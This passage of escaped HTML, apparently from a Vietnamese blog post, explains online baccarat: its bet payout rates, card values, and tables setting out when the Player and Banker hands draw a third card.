white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETài (5, 6 lá bài được chia)*: 95.03%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003EXỉu (4 lá bài được chia)*: 92.82%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E* Loại hình cược này không thể đặt sau khi hộp bài đã chia 30 ván.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s1600\/Screen.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s640\/Screen.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBaccarat online tại Paris\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELuật chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat sử dụng 8 bộ bài. Mỗi bên sẽ nhận được tối thiểu là hai\nlá bài - Bài Nhà Cái và bài Người Chơi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECác lá bài sẽ được chia cho Người Chơi trước, sau đó đến Nhà Cái,\nvà lại tiếp tục đến Người Chơi và Nhà Cái. Cả Người Chơi và Nhà Cái được chia\nhai lá bài ban đầu. Các lá bài ở từng tụ sẽ được cộng lại và hướng lên trên. Từ\ncác vị trí của bàn cược sẽ xác định theo quy tắc mà rút thêm bài hay không. Dựa\nvào điểm số hai lá bài, Người Chơi và Nhà Cái có thể rút thêm 1 lá bài hay dừng\nlại. Tụ nào với tổng điểm cao hơn sẽ thắng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiá Trị Quân Bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrong Baccarat, quân bài 2-9 có giá trị chính nó, các quân bài 10\nvà quân (J,Q,K) có giá trị 0 , quân Át có giá trị 1. Các bên chơi tính tổng\nđiểm bằng cách cộng các quân bài. Khi tổng điểm các quân bài bằng hoặc quá 10,\ngiá trị 10 được bỏ qua. Ví dụ, một tụ có quân bài 2 và 3, tổng điểm là 5\n(2+3=5). Tụ còn lại có quân bài 6 và 7, tổng điểm là 3 (6+7=13=3). Số đầu tiên\nbỏ qua do giá trị lớn hơn 10. Tụ có quân bài 4 và 6 , tổng điểm là 0 , hay gọi\nlà Baccarat (4+6=0). Tên gọi 'Baccarat' không thường dùng trong trò chơi khi có\ngiá trị là 0. Bên có giá trị gần 9 nhất sẽ thắng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐiểm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E9 (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E4\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E2\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E4\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E6\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EQ\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBài Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên\u003Cbr \/\u003E\n  Bài Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi rút lá thứ\n  ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBài Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên\u003Cbr \/\u003E\n  Bài Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái rút lá thứ ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3,4,5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELá thứ ba của Người\n  Chơi quyết định Nhà Cái rút hay ngưng bài\u003Cbr \/\u003E\n  Lá bài thứ ba của Tụ chơi quyết định rút thêm hoặc ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETụ cái và Tụ chơi đều\n  ngưng bài\u003Cbr \/\u003E\n  Lá bài thứ ba của Tụ chơi quyết định rút thêm hoặc ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; 